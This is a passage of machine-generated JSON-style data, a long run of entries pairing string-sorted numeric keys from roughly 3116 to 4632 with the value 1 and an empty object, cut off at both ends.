],["3116",1,{}],["3117",1,{}],["3118",1,{}],["3119",1,{}],["312",1,{}],["3120",1,{}],["3121",1,{}],["3122",1,{}],["3123",1,{}],["3124",1,{}],["3125",1,{}],["3126",1,{}],["3127",1,{}],["3128",1,{}],["3129",1,{}],["313",1,{}],["3130",1,{}],["3131",1,{}],["3132",1,{}],["3133",1,{}],["3134",1,{}],["3135",1,{}],["3136",1,{}],["3137",1,{}],["3138",1,{}],["3139",1,{}],["314",1,{}],["3140",1,{}],["3141",1,{}],["3142",1,{}],["3143",1,{}],["3144",1,{}],["3145",1,{}],["3146",1,{}],["3147",1,{}],["3148",1,{}],["3149",1,{}],["315",1,{}],["3150",1,{}],["3151",1,{}],["3152",1,{}],["3153",1,{}],["3154",1,{}],["3155",1,{}],["3156",1,{}],["3157",1,{}],["3158",1,{}],["3159",1,{}],["316",1,{}],["3160",1,{}],["3161",1,{}],["3162",1,{}],["3163",1,{}],["3164",1,{}],["3165",1,{}],["3166",1,{}],["3167",1,{}],["3168",1,{}],["3169",1,{}],["317",1,{}],["3170",1,{}],["3171",1,{}],["3172",1,{}],["3173",1,{}],["3174",1,{}],["3175",1,{}],["3176",1,{}],["3177",1,{}],["3178",1,{}],["3179",1,{}],["318",1,{}],["3180",1,{}],["3181",1,{}],["3182",1,{}],["3183",1,{}],["3184",1,{}],["3185",1,{}],["3186",1,{}],["3187",1,{}],["3188",1,{}],["3189",1,{}],["319",1,{}],["3190",1,{}],["3191",1,{}],["3192",1,{}],["3193",1,{}],["3194",1,{}],["3195",1,{}],["3196",1,{}],["3197",1,{}],["3198",1,{}],["3199",1,{}],["32",1,{}],["320",1,{}],["3200",1,{}],["3201",1,{}],["3202",1,{}],["3203",1,{}],["3204",1,{}],["3205",1,{}],["3206",1,{}],["3207",1,{}],["3208",1,{}],["3209",1,{}],["321",1,{}],["3210",1,{}],["3211",1,{}],["3212",1,{}],["3213",1,{}],["3214",1,{}],["3215",1,{}],["3216",1,{}],["3217",1,{}],["3218",1,{}],["3219",1,{}],["322",1,{}],["3220",1,{}],["3221",1,{}],["3222",1,{}],["3223",1,{}],["3224",1,{}],["3225",1,{}],["3226",1,{}],["3227",1,{}],["3228",1,{}],["3229",1,{}],["323",1,{}],["3230",1,{}],["3231",1,{}],["3232",1,{}],["3233",1,{}],["3234",1,{}],["3235",1,{}],["3236",1,{}],["3237",1,{}],["3238",1,{}],["3239",1,{}],["324",1,{}],["3240",1,{}],["3241",1,{}],["3242",1,{}],["3243",1,{}],["3244",1,{}],["3245",1,{}],["3246",1,{}],["3247",1,{}],["3248",1,{}],["3249",1,{}],["325",1,{}],["3250",1,{}],["3251",1,{}],["3252",1,{}],["3253",1,{}],["3254",1,{}],["3255",1,{}],["3256",1,{}],["3257",1,{}],["3258",1,{}],["3259",1,{}],["326",1,{}],["3260",1,{}],["3261",1,{}],["3262",1,{}],["3263",1,{}],["3264",1,{}],["3265",1,{}],["3266",1,{}],["3267",1,{}],["3268",1,{}],["3269",1,{}],["327",1,{}],["3270",1,{}],["3271",1,{}],["3272",1,{}],["3273",1,{}],["3274",1,{}],["3275",1,{}],["3276",1,{}],["3277",1,{}],["3278",1,{}],["3279",1,{}],["328",1,{}],["3280",1,{}],["3281",1,{}],["3282",1,{}],["3283",1,{}],["3284",1,{}],["3285",1,{}],["3286",1,{}],["3287",1,{}],["3288",1,{}],["3289",1,{}],["329",1,{}],["3290",1,{}],["3291",1,{}],["3292",1,{}],["3293",1,{}],["3294",1,{}],["3295",1,{}],["3296",1,{}],["3297",1,{}],["3298",1,{}],["3299",1,{}],["33",1,{}],["330",1,{}],["3300",1,{}],["3301",1,{}],["3302",1,{}],["3303",1,{}],["3304",1,{}],["3305",1,{}],["3306",1,{}],["3307",1,{}],["3308",1,{}],["3309",1,{}],["331",1,{}],["3310",1,{}],["3311",1,{}],["3312",1,{}],["3313",1,{}],["3314",1,{}],["3315",1,{}],["3316",1,{}],["3317",1,{}],["3318",1,{}],["3319",1,{}],["332",1,{}],["3320",1,{}],["3321",1,{}],["3322",1,{}],["3323",1,{}],["3324",1,{}],["3325",1,{}],["3326",1,{}],["3327",1,{}],["3328",1,{}],["3329",1,{}],["333",1,{}],["3330",1,{}],["3331",1,{}],["3332",1,{}],["3333",1,{}],["3334",1,{}],["3335",1,{}],["3336",1,{}],["3337",1,{}],["3338",1,{}],["3339",1,{}],["334",1,{}],["3340",1,{}],["3341",1,{}],["3342",1,{}],["3343",1,{}],["3344",1,{}],["3345",1,{}],["3346",1,{}],["3347",1,{}],["3348",1,{}],["3349",1,{}],["335",1,{}],["3350",1,{}],["3351",1,{}],["3352",1,{}],["3353",1,{}],["3354",1,{}],["3355",1,{}],["3356",1,{}],["3357",1,{}],["3358",1,{}],["3359",1,{}],["336",1,{}],["3360",1,{}],["3361",1,{}],["3362",1,{}],["3363",1,{}],["3364",1,{}],["3365",1,{}],["3366",1,{}],["3367",1,{}],["3368",1,{}],["3369",1,{}],["337",1,{}],["3370",1,{}],["3371",1,{}],["3372",1,{}],["3373",1,{}],["3374",1,{}],["3375",1,{}],["3376",1,{}],["3377",1,{}],["3378",1,{}],["3379",1,{}],["338",1,{}],["3380",1,{}],["3381",1,{}],["3382",1,{}],["3383",1,{}],["3384",1,{}],["3385",1,{}],["3386",1,{}],["3387",1,{}],["3388",1,{}],["3389",1,{}],["339",1,{}],["3390",1,{}],["3391",1,{}],["3392",1,{}],["3393",1,{}],["3394",1,{}],["3395",1,{}],["3396",1,{}],["3397",1,{}],["3398",1,{}],["3399",1,{}],["34",1,{}],["340",1,{}],["3400",1,{}],["3401",1,{}],["3402",1,{}],["3403",1,{}],["3404",1,{}],["3405",1,{}],["3406",1,{}],["3407",1,{}],["3408",1,{}],["3409",1,{}],["341",1,{}],["3410",1,{}],["3411",1,{}],["3412",1,{}],["3413",1,{}],["3414",1,{}],["3415",1,{}],["3416",1,{}],["3417",1,{}],["3418",1,{}],["3419",1,{}],["342",1,{}],["3420",1,{}],["3421",1,{}],["3422",1,{}],["3423",1,{}],["3424",1,{}],["3425",1,{}],["3426",1,{}],["3427",1,{}],["3428",1,{}],["3429",1,{}],["343",1,{}],["3430",1,{}],["3431",1,{}],["3432",1,{}],["3433",1,{}],["3434",1,{}],["3435",1,{}],["3436",1,{}],["3437",1,{}],["3438",1,{}],["3439",1,{}],["344",1,{}],["3440",1,{}],["3441",1,{}],["3442",1,{}],["3443",1,{}],["3444",1,{}],["3445",1,{}],["3446",1,{}],["3447",1,{}],["3448",1,{}],["3449",1,{}],["345",1,{}],["3450",1,{}],["3451",1,{}],["3452",1,{}],["3453",1,{}],["3454",1,{}],["3455",1,{}],["3456",1,{}],["3457",1,{}],["3458",1,{}],["3459",1,{}],["346",1,{}],["3460",1,{}],["3461",1,{}],["3462",1,{}],["3463",1,{}],["3464",1,{}],["3465",1,{}],["3466",1,{}],["3467",1,{}],["3468",1,{}],["3469",1,{}],["347",1,{}],["3470",1,{}],["3471",1,{}],["3472",1,{}],["3473",1,{}],["3474",1,{}],["3475",1,{}],["3476",1,{}],["3477",1,{}],["3478",1,{}],["3479",1,{}],["348",1,{}],["3480",1,{}],["3481",1,{}],["3482",1,{}],["3483",1,{}],["3484",1,{}],["3485",1,{}],["3486",1,{}],["3487",1,{}],["3488",1,{}],["3489",1,{}],["349",1,{}],["3490",1,{}],["3491",1,{}],["3492",1,{}],["3493",1,{}],["3494",1,{}],["3495",1,{}],["3496",1,{}],["3497",1,{}],["3498",1,{}],["3499",1,{}],["35",1,{}],["350",1,{}],["3500",1,{}],["3501",1,{}],["3502",1,{}],["3503",1,{}],["3504",1,{}],["3505",1,{}],["3506",1,{}],["3507",1,{}],["3508",1,{}],["3509",1,{}],["351",1,{}],["3510",1,{}],["3511",1,{}],["3512",1,{}],["3513",1,{}],["3514",1,{}],["3515",1,{}],["3516",1,{}],["3517",1,{}],["3518",1,{}],["3519",1,{}],["352",1,{}],["3520",1,{}],["3521",1,{}],["3522",1,{}],["3523",1,{}],["3524",1,{}],["3525",1,{}],["3526",1,{}],["3527",1,{}],["3528",1,{}],["3529",1,{}],["353",1,{}],["3530",1,{}],["3531",1,{}],["3532",1,{}],["3533",1,{}],["3534",1,{}],["3535",1,{}],["3536",1,{}],["3537",1,{}],["3538",1,{}],["3539",1,{}],["354",1,{}],["3540",1,{}],["3541",1,{}],["3542",1,{}],["3543",1,{}],["3544",1,{}],["3545",1,{}],["3546",1,{}],["3547",1,{}],["3548",1,{}],["3549",1,{}],["355",1,{}],["3550",1,{}],["3551",1,{}],["3552",1,{}],["3553",1,{}],["3554",1,{}],["3555",1,{}],["3556",1,{}],["3557",1,{}],["3558",1,{}],["3559",1,{}],["356",1,{}],["3560",1,{}],["3561",1,{}],["3562",1,{}],["3563",1,{}],["3564",1,{}],["3565",1,{}],["3566",1,{}],["3567",1,{}],["3568",1,{}],["3569",1,{}],["357",1,{}],["3570",1,{}],["3571",1,{}],["3572",1,{}],["3573",1,{}],["3574",1,{}],["3575",1,{}],["3576",1,{}],["3577",1,{}],["3578",1,{}],["3579",1,{}],["358",1,{}],["3580",1,{}],["3581",1,{}],["3582",1,{}],["3583",1,{}],["3584",1,{}],["3585",1,{}],["3586",1,{}],["3587",1,{}],["3588",1,{}],["3589",1,{}],["359",1,{}],["3590",1,{}],["3591",1,{}],["3592",1,{}],["3593",1,{}],["3594",1,{}],["3595",1,{}],["3596",1,{}],["3597",1,{}],["3598",1,{}],["3599",1,{}],["36",1,{}],["360",1,{}],["3600",1,{}],["3601",1,{}],["3602",1,{}],["3603",1,{}],["3604",1,{}],["3605",1,{}],["3606",1,{}],["3607",1,{}],["3608",1,{}],["3609",1,{}],["361",1,{}],["3610",1,{}],["3611",1,{}],["3612",1,{}],["3613",1,{}],["3614",1,{}],["3615",1,{}],["3616",1,{}],["3617",1,{}],["3618",1,{}],["3619",1,{}],["362",1,{}],["3620",1,{}],["3621",1,{}],["3622",1,{}],["3623",1,{}],["3624",1,{}],["3625",1,{}],["3626",1,{}],["3627",1,{}],["3628",1,{}],["3629",1,{}],["363",1,{}],["3630",1,{}],["3631",1,{}],["3632",1,{}],["3633",1,{}],["3634",1,{}],["3635",1,{}],["3636",1,{}],["3637",1,{}],["3638",1,{}],["3639",1,{}],["364",1,{}],["3640",1,{}],["3641",1,{}],["3642",1,{}],["3643",1,{}],["3644",1,{}],["3645",1,{}],["3646",1,{}],["3647",1,{}],["3648",1,{}],["3649",1,{}],["365",1,{}],["3650",1,{}],["3651",1,{}],["3652",1,{}],["3653",1,{}],["3654",1,{}],["3655",1,{}],["3656",1,{}],["3657",1,{}],["3658",1,{}],["3659",1,{}],["366",1,{}],["3660",1,{}],["3661",1,{}],["3662",1,{}],["3663",1,{}],["3664",1,{}],["3665",1,{}],["3666",1,{}],["3667",1,{}],["3668",1,{}],["3669",1,{}],["367",1,{}],["3670",1,{}],["3671",1,{}],["3672",1,{}],["3673",1,{}],["3674",1,{}],["3675",1,{}],["3676",1,{}],["3677",1,{}],["3678",1,{}],["3679",1,{}],["368",1,{}],["3680",1,{}],["3681",1,{}],["3682",1,{}],["3683",1,{}],["3684",1,{}],["3685",1,{}],["3686",1,{}],["3687",1,{}],["3688",1,{}],["3689",1,{}],["369",1,{}],["3690",1,{}],["3691",1,{}],["3692",1,{}],["3693",1,{}],["3694",1,{}],["3695",1,{}],["3696",1,{}],["3697",1,{}],["3698",1,{}],["3699",1,{}],["37",1,{}],["370",1,{}],["3700",1,{}],["3701",1,{}],["3702",1,{}],["3703",1,{}],["3704",1,{}],["3705",1,{}],["3706",1,{}],["3707",1,{}],["3708",1,{}],["3709",1,{}],["371",1,{}],["3710",1,{}],["3711",1,{}],["3712",1,{}],["3713",1,{}],["3714",1,{}],["3715",1,{}],["3716",1,{}],["3717",1,{}],["3718",1,{}],["3719",1,{}],["372",1,{}],["3720",1,{}],["3721",1,{}],["3722",1,{}],["3723",1,{}],["3724",1,{}],["3725",1,{}],["3726",1,{}],["3727",1,{}],["3728",1,{}],["3729",1,{}],["373",1,{}],["3730",1,{}],["3731",1,{}],["3732",1,{}],["3733",1,{}],["3734",1,{}],["3735",1,{}],["3736",1,{}],["3737",1,{}],["3738",1,{}],["3739",1,{}],["374",1,{}],["3740",1,{}],["3741",1,{}],["3742",1,{}],["3743",1,{}],["3744",1,{}],["3745",1,{}],["3746",1,{}],["3747",1,{}],["3748",1,{}],["3749",1,{}],["375",1,{}],["3750",1,{}],["3751",1,{}],["3752",1,{}],["3753",1,{}],["3754",1,{}],["3755",1,{}],["3756",1,{}],["3757",1,{}],["3758",1,{}],["3759",1,{}],["376",1,{}],["3760",1,{}],["3761",1,{}],["3762",1,{}],["3763",1,{}],["3764",1,{}],["3765",1,{}],["3766",1,{}],["3767",1,{}],["3768",1,{}],["3769",1,{}],["377",1,{}],["3770",1,{}],["3771",1,{}],["3772",1,{}],["3773",1,{}],["3774",1,{}],["3775",1,{}],["3776",1,{}],["3777",1,{}],["3778",1,{}],["3779",1,{}],["378",1,{}],["3780",1,{}],["3781",1,{}],["3782",1,{}],["3783",1,{}],["3784",1,{}],["3785",1,{}],["3786",1,{}],["3787",1,{}],["3788",1,{}],["3789",1,{}],["379",1,{}],["3790",1,{}],["3791",1,{}],["3792",1,{}],["3793",1,{}],["3794",1,{}],["3795",1,{}],["3796",1,{}],["3797",1,{}],["3798",1,{}],["3799",1,{}],["38",1,{}],["380",1,{}],["3800",1,{}],["3801",1,{}],["3802",1,{}],["3803",1,{}],["3804",1,{}],["3805",1,{}],["3806",1,{}],["3807",1,{}],["3808",1,{}],["3809",1,{}],["381",1,{}],["3810",1,{}],["3811",1,{}],["3812",1,{}],["3813",1,{}],["3814",1,{}],["3815",1,{}],["3816",1,{}],["3817",1,{}],["3818",1,{}],["3819",1,{}],["382",1,{}],["3820",1,{}],["3821",1,{}],["3822",1,{}],["3823",1,{}],["3824",1,{}],["3825",1,{}],["3826",1,{}],["3827",1,{}],["3828",1,{}],["3829",1,{}],["383",1,{}],["3830",1,{}],["3831",1,{}],["3832",1,{}],["3833",1,{}],["3834",1,{}],["3835",1,{}],["3836",1,{}],["3837",1,{}],["3838",1,{}],["3839",1,{}],["384",1,{}],["3840",1,{}],["3841",1,{}],["3842",1,{}],["3843",1,{}],["3844",1,{}],["3845",1,{}],["3846",1,{}],["3847",1,{}],["3848",1,{}],["3849",1,{}],["385",1,{}],["3850",1,{}],["3851",1,{}],["3852",1,{}],["3853",1,{}],["3854",1,{}],["3855",1,{}],["3856",1,{}],["3857",1,{}],["3858",1,{}],["3859",1,{}],["386",1,{}],["3860",1,{}],["3861",1,{}],["3862",1,{}],["3863",1,{}],["3864",1,{}],["3865",1,{}],["3866",1,{}],["3867",1,{}],["3868",1,{}],["3869",1,{}],["387",1,{}],["3870",1,{}],["3871",1,{}],["3872",1,{}],["3873",1,{}],["3874",1,{}],["3875",1,{}],["3876",1,{}],["3877",1,{}],["3878",1,{}],["3879",1,{}],["388",1,{}],["3880",1,{}],["3881",1,{}],["3882",1,{}],["3883",1,{}],["3884",1,{}],["3885",1,{}],["3886",1,{}],["3887",1,{}],["3888",1,{}],["3889",1,{}],["389",1,{}],["3890",1,{}],["3891",1,{}],["3892",1,{}],["3893",1,{}],["3894",1,{}],["3895",1,{}],["3896",1,{}],["3897",1,{}],["3898",1,{}],["3899",1,{}],["39",1,{}],["390",1,{}],["3900",1,{}],["3901",1,{}],["3902",1,{}],["3903",1,{}],["3904",1,{}],["3905",1,{}],["3906",1,{}],["3907",1,{}],["3908",1,{}],["3909",1,{}],["391",1,{}],["3910",1,{}],["3911",1,{}],["3912",1,{}],["3913",1,{}],["3914",1,{}],["3915",1,{}],["3916",1,{}],["3917",1,{}],["3918",1,{}],["3919",1,{}],["392",1,{}],["3920",1,{}],["3921",1,{}],["3922",1,{}],["3923",1,{}],["3924",1,{}],["3925",1,{}],["3926",1,{}],["3927",1,{}],["3928",1,{}],["3929",1,{}],["393",1,{}],["3930",1,{}],["3931",1,{}],["3932",1,{}],["3933",1,{}],["3934",1,{}],["3935",1,{}],["3936",1,{}],["3937",1,{}],["3938",1,{}],["3939",1,{}],["394",1,{}],["3940",1,{}],["3941",1,{}],["3942",1,{}],["3943",1,{}],["3944",1,{}],["3945",1,{}],["3946",1,{}],["3947",1,{}],["3948",1,{}],["3949",1,{}],["395",1,{}],["3950",1,{}],["3951",1,{}],["3952",1,{}],["3953",1,{}],["3954",1,{}],["3955",1,{}],["3956",1,{}],["3957",1,{}],["3958",1,{}],["3959",1,{}],["396",1,{}],["3960",1,{}],["3961",1,{}],["3962",1,{}],["3963",1,{}],["3964",1,{}],["3965",1,{}],["3966",1,{}],["3967",1,{}],["3968",1,{}],["3969",1,{}],["397",1,{}],["3970",1,{}],["3971",1,{}],["3972",1,{}],["3973",1,{}],["3974",1,{}],["3975",1,{}],["3976",1,{}],["3977",1,{}],["3978",1,{}],["3979",1,{}],["398",1,{}],["3980",1,{}],["3981",1,{}],["3982",1,{}],["3983",1,{}],["3984",1,{}],["3985",1,{}],["3986",1,{}],["3987",1,{}],["3988",1,{}],["3989",1,{}],["399",1,{}],["3990",1,{}],["3991",1,{}],["3992",1,{}],["3993",1,{}],["3994",1,{}],["3995",1,{}],["3996",1,{}],["3997",1,{}],["3998",1,{}],["3999",1,{}],["4",1,{}],["40",1,{}],["400",1,{}],["4000",1,{}],["4001",1,{}],["4002",1,{}],["4003",1,{}],["4004",1,{}],["4005",1,{}],["4006",1,{}],["4007",1,{}],["4008",1,{}],["4009",1,{}],["401",1,{}],["4010",1,{}],["4011",1,{}],["4012",1,{}],["4013",1,{}],["4014",1,{}],["4015",1,{}],["4016",1,{}],["4017",1,{}],["4018",1,{}],["4019",1,{}],["402",1,{}],["4020",1,{}],["4021",1,{}],["4022",1,{}],["4023",1,{}],["4024",1,{}],["4025",1,{}],["4026",1,{}],["4027",1,{}],["4028",1,{}],["4029",1,{}],["403",1,{}],["4030",1,{}],["4031",1,{}],["4032",1,{}],["4033",1,{}],["4034",1,{}],["4035",1,{}],["4036",1,{}],["4037",1,{}],["4038",1,{}],["4039",1,{}],["404",1,{}],["4040",1,{}],["4041",1,{}],["4042",1,{}],["4043",1,{}],["4044",1,{}],["4045",1,{}],["4046",1,{}],["4047",1,{}],["4048",1,{}],["4049",1,{}],["405",1,{}],["4050",1,{}],["4051",1,{}],["4052",1,{}],["4053",1,{}],["4054",1,{}],["4055",1,{}],["4056",1,{}],["4057",1,{}],["4058",1,{}],["4059",1,{}],["406",1,{}],["4060",1,{}],["4061",1,{}],["4062",1,{}],["4063",1,{}],["4064",1,{}],["4065",1,{}],["4066",1,{}],["4067",1,{}],["4068",1,{}],["4069",1,{}],["407",1,{}],["4070",1,{}],["4071",1,{}],["4072",1,{}],["4073",1,{}],["4074",1,{}],["4075",1,{}],["4076",1,{}],["4077",1,{}],["4078",1,{}],["4079",1,{}],["408",1,{}],["4080",1,{}],["4081",1,{}],["4082",1,{}],["4083",1,{}],["4084",1,{}],["4085",1,{}],["4086",1,{}],["4087",1,{}],["4088",1,{}],["4089",1,{}],["409",1,{}],["4090",1,{}],["4091",1,{}],["4092",1,{}],["4093",1,{}],["4094",1,{}],["4095",1,{}],["4096",1,{}],["4097",1,{}],["4098",1,{}],["4099",1,{}],["41",1,{}],["410",1,{}],["4100",1,{}],["4101",1,{}],["4102",1,{}],["4103",1,{}],["4104",1,{}],["4105",1,{}],["4106",1,{}],["4107",1,{}],["4108",1,{}],["4109",1,{}],["411",1,{}],["4110",1,{}],["4111",1,{}],["4112",1,{}],["4113",1,{}],["4114",1,{}],["4115",1,{}],["4116",1,{}],["4117",1,{}],["4118",1,{}],["4119",1,{}],["412",1,{}],["4120",1,{}],["4121",1,{}],["4122",1,{}],["4123",1,{}],["4124",1,{}],["4125",1,{}],["4126",1,{}],["4127",1,{}],["4128",1,{}],["4129",1,{}],["413",1,{}],["4130",1,{}],["4131",1,{}],["4132",1,{}],["4133",1,{}],["4134",1,{}],["4135",1,{}],["4136",1,{}],["4137",1,{}],["4138",1,{}],["4139",1,{}],["414",1,{}],["4140",1,{}],["4141",1,{}],["4142",1,{}],["4143",1,{}],["4144",1,{}],["4145",1,{}],["4146",1,{}],["4147",1,{}],["4148",1,{}],["4149",1,{}],["415",1,{}],["4150",1,{}],["4151",1,{}],["4152",1,{}],["4153",1,{}],["4154",1,{}],["4155",1,{}],["4156",1,{}],["4157",1,{}],["4158",1,{}],["4159",1,{}],["416",1,{}],["4160",1,{}],["4161",1,{}],["4162",1,{}],["4163",1,{}],["4164",1,{}],["4165",1,{}],["4166",1,{}],["4167",1,{}],["4168",1,{}],["4169",1,{}],["417",1,{}],["4170",1,{}],["4171",1,{}],["4172",1,{}],["4173",1,{}],["4174",1,{}],["4175",1,{}],["4176",1,{}],["4177",1,{}],["4178",1,{}],["4179",1,{}],["418",1,{}],["4180",1,{}],["4181",1,{}],["4182",1,{}],["4183",1,{}],["4184",1,{}],["4185",1,{}],["4186",1,{}],["4187",1,{}],["4188",1,{}],["4189",1,{}],["419",1,{}],["4190",1,{}],["4191",1,{}],["4192",1,{}],["4193",1,{}],["4194",1,{}],["4195",1,{}],["4196",1,{}],["4197",1,{}],["4198",1,{}],["4199",1,{}],["42",1,{}],["420",1,{}],["4200",1,{}],["4201",1,{}],["4202",1,{}],["4203",1,{}],["4204",1,{}],["4205",1,{}],["4206",1,{}],["4207",1,{}],["4208",1,{}],["4209",1,{}],["421",1,{}],["4210",1,{}],["4211",1,{}],["4212",1,{}],["4213",1,{}],["4214",1,{}],["4215",1,{}],["4216",1,{}],["4217",1,{}],["4218",1,{}],["4219",1,{}],["422",1,{}],["4220",1,{}],["4221",1,{}],["4222",1,{}],["4223",1,{}],["4224",1,{}],["4225",1,{}],["4226",1,{}],["4227",1,{}],["4228",1,{}],["4229",1,{}],["423",1,{}],["4230",1,{}],["4231",1,{}],["4232",1,{}],["4233",1,{}],["4234",1,{}],["4235",1,{}],["4236",1,{}],["4237",1,{}],["4238",1,{}],["4239",1,{}],["424",1,{}],["4240",1,{}],["4241",1,{}],["4242",1,{}],["4243",1,{}],["4244",1,{}],["4245",1,{}],["4246",1,{}],["4247",1,{}],["4248",1,{}],["4249",1,{}],["425",1,{}],["4250",1,{}],["4251",1,{}],["4252",1,{}],["4253",1,{}],["4254",1,{}],["4255",1,{}],["4256",1,{}],["4257",1,{}],["4258",1,{}],["4259",1,{}],["426",1,{}],["4260",1,{}],["4261",1,{}],["4262",1,{}],["4263",1,{}],["4264",1,{}],["4265",1,{}],["4266",1,{}],["4267",1,{}],["4268",1,{}],["4269",1,{}],["427",1,{}],["4270",1,{}],["4271",1,{}],["4272",1,{}],["4273",1,{}],["4274",1,{}],["4275",1,{}],["4276",1,{}],["4277",1,{}],["4278",1,{}],["4279",1,{}],["428",1,{}],["4280",1,{}],["4281",1,{}],["4282",1,{}],["4283",1,{}],["4284",1,{}],["4285",1,{}],["4286",1,{}],["4287",1,{}],["4288",1,{}],["4289",1,{}],["429",1,{}],["4290",1,{}],["4291",1,{}],["4292",1,{}],["4293",1,{}],["4294",1,{}],["4295",1,{}],["4296",1,{}],["4297",1,{}],["4298",1,{}],["4299",1,{}],["43",1,{}],["430",1,{}],["4300",1,{}],["4301",1,{}],["4302",1,{}],["4303",1,{}],["4304",1,{}],["4305",1,{}],["4306",1,{}],["4307",1,{}],["4308",1,{}],["4309",1,{}],["431",1,{}],["4310",1,{}],["4311",1,{}],["4312",1,{}],["4313",1,{}],["4314",1,{}],["4315",1,{}],["4316",1,{}],["4317",1,{}],["4318",1,{}],["4319",1,{}],["432",1,{}],["4320",1,{}],["4321",1,{}],["4322",1,{}],["4323",1,{}],["4324",1,{}],["4325",1,{}],["4326",1,{}],["4327",1,{}],["4328",1,{}],["4329",1,{}],["433",1,{}],["4330",1,{}],["4331",1,{}],["4332",1,{}],["4333",1,{}],["4334",1,{}],["4335",1,{}],["4336",1,{}],["4337",1,{}],["4338",1,{}],["4339",1,{}],["434",1,{}],["4340",1,{}],["4341",1,{}],["4342",1,{}],["4343",1,{}],["4344",1,{}],["4345",1,{}],["4346",1,{}],["4347",1,{}],["4348",1,{}],["4349",1,{}],["435",1,{}],["4350",1,{}],["4351",1,{}],["4352",1,{}],["4353",1,{}],["4354",1,{}],["4355",1,{}],["4356",1,{}],["4357",1,{}],["4358",1,{}],["4359",1,{}],["436",1,{}],["4360",1,{}],["4361",1,{}],["4362",1,{}],["4363",1,{}],["4364",1,{}],["4365",1,{}],["4366",1,{}],["4367",1,{}],["4368",1,{}],["4369",1,{}],["437",1,{}],["4370",1,{}],["4371",1,{}],["4372",1,{}],["4373",1,{}],["4374",1,{}],["4375",1,{}],["4376",1,{}],["4377",1,{}],["4378",1,{}],["4379",1,{}],["438",1,{}],["4380",1,{}],["4381",1,{}],["4382",1,{}],["4383",1,{}],["4384",1,{}],["4385",1,{}],["4386",1,{}],["4387",1,{}],["4388",1,{}],["4389",1,{}],["439",1,{}],["4390",1,{}],["4391",1,{}],["4392",1,{}],["4393",1,{}],["4394",1,{}],["4395",1,{}],["4396",1,{}],["4397",1,{}],["4398",1,{}],["4399",1,{}],["44",1,{}],["440",1,{}],["4400",1,{}],["4401",1,{}],["4402",1,{}],["4403",1,{}],["4404",1,{}],["4405",1,{}],["4406",1,{}],["4407",1,{}],["4408",1,{}],["4409",1,{}],["441",1,{}],["4410",1,{}],["4411",1,{}],["4412",1,{}],["4413",1,{}],["4414",1,{}],["4415",1,{}],["4416",1,{}],["4417",1,{}],["4418",1,{}],["4419",1,{}],["442",1,{}],["4420",1,{}],["4421",1,{}],["4422",1,{}],["4423",1,{}],["4424",1,{}],["4425",1,{}],["4426",1,{}],["4427",1,{}],["4428",1,{}],["4429",1,{}],["443",1,{}],["4430",1,{}],["4431",1,{}],["4432",1,{}],["4433",1,{}],["4434",1,{}],["4435",1,{}],["4436",1,{}],["4437",1,{}],["4438",1,{}],["4439",1,{}],["444",1,{}],["4440",1,{}],["4441",1,{}],["4442",1,{}],["4443",1,{}],["4444",1,{}],["4445",1,{}],["4446",1,{}],["4447",1,{}],["4448",1,{}],["4449",1,{}],["445",1,{}],["4450",1,{}],["4451",1,{}],["4452",1,{}],["4453",1,{}],["4454",1,{}],["4455",1,{}],["4456",1,{}],["4457",1,{}],["4458",1,{}],["4459",1,{}],["446",1,{}],["4460",1,{}],["4461",1,{}],["4462",1,{}],["4463",1,{}],["4464",1,{}],["4465",1,{}],["4466",1,{}],["4467",1,{}],["4468",1,{}],["4469",1,{}],["447",1,{}],["4470",1,{}],["4471",1,{}],["4472",1,{}],["4473",1,{}],["4474",1,{}],["4475",1,{}],["4476",1,{}],["4477",1,{}],["4478",1,{}],["4479",1,{}],["448",1,{}],["4480",1,{}],["4481",1,{}],["4482",1,{}],["4483",1,{}],["4484",1,{}],["4485",1,{}],["4486",1,{}],["4487",1,{}],["4488",1,{}],["4489",1,{}],["449",1,{}],["4490",1,{}],["4491",1,{}],["4492",1,{}],["4493",1,{}],["4494",1,{}],["4495",1,{}],["4496",1,{}],["4497",1,{}],["4498",1,{}],["4499",1,{}],["45",1,{}],["450",1,{}],["4500",1,{}],["4501",1,{}],["4502",1,{}],["4503",1,{}],["4504",1,{}],["4505",1,{}],["4506",1,{}],["4507",1,{}],["4508",1,{}],["4509",1,{}],["451",1,{}],["4510",1,{}],["4511",1,{}],["4512",1,{}],["4513",1,{}],["4514",1,{}],["4515",1,{}],["4516",1,{}],["4517",1,{}],["4518",1,{}],["4519",1,{}],["452",1,{}],["4520",1,{}],["4521",1,{}],["4522",1,{}],["4523",1,{}],["4524",1,{}],["4525",1,{}],["4526",1,{}],["4527",1,{}],["4528",1,{}],["4529",1,{}],["453",1,{}],["4530",1,{}],["4531",1,{}],["4532",1,{}],["4533",1,{}],["4534",1,{}],["4535",1,{}],["4536",1,{}],["4537",1,{}],["4538",1,{}],["4539",1,{}],["454",1,{}],["4540",1,{}],["4541",1,{}],["4542",1,{}],["4543",1,{}],["4544",1,{}],["4545",1,{}],["4546",1,{}],["4547",1,{}],["4548",1,{}],["4549",1,{}],["455",1,{}],["4550",1,{}],["4551",1,{}],["4552",1,{}],["4553",1,{}],["4554",1,{}],["4555",1,{}],["4556",1,{}],["4557",1,{}],["4558",1,{}],["4559",1,{}],["456",1,{}],["4560",1,{}],["4561",1,{}],["4562",1,{}],["4563",1,{}],["4564",1,{}],["4565",1,{}],["4566",1,{}],["4567",1,{}],["4568",1,{}],["4569",1,{}],["457",1,{}],["4570",1,{}],["4571",1,{}],["4572",1,{}],["4573",1,{}],["4574",1,{}],["4575",1,{}],["4576",1,{}],["4577",1,{}],["4578",1,{}],["4579",1,{}],["458",1,{}],["4580",1,{}],["4581",1,{}],["4582",1,{}],["4583",1,{}],["4584",1,{}],["4585",1,{}],["4586",1,{}],["4587",1,{}],["4588",1,{}],["4589",1,{}],["459",1,{}],["4590",1,{}],["4591",1,{}],["4592",1,{}],["4593",1,{}],["4594",1,{}],["4595",1,{}],["4596",1,{}],["4597",1,{}],["4598",1,{}],["4599",1,{}],["46",1,{}],["460",1,{}],["4600",1,{}],["4601",1,{}],["4602",1,{}],["4603",1,{}],["4604",1,{}],["4605",1,{}],["4606",1,{}],["4607",1,{}],["4608",1,{}],["4609",1,{}],["461",1,{}],["4610",1,{}],["4611",1,{}],["4612",1,{}],["4613",1,{}],["4614",1,{}],["4615",1,{}],["4616",1,{}],["4617",1,{}],["4618",1,{}],["4619",1,{}],["462",1,{}],["4620",1,{}],["4621",1,{}],["4622",1,{}],["4623",1,{}],["4624",1,{}],["4625",1,{}],["4626",1,{}],["4627",1,{}],["4628",1,{}],["4629",1,{}],["463",1,{}],["4630",1,{}],["4631",1,{}],["4632",1,{}],["46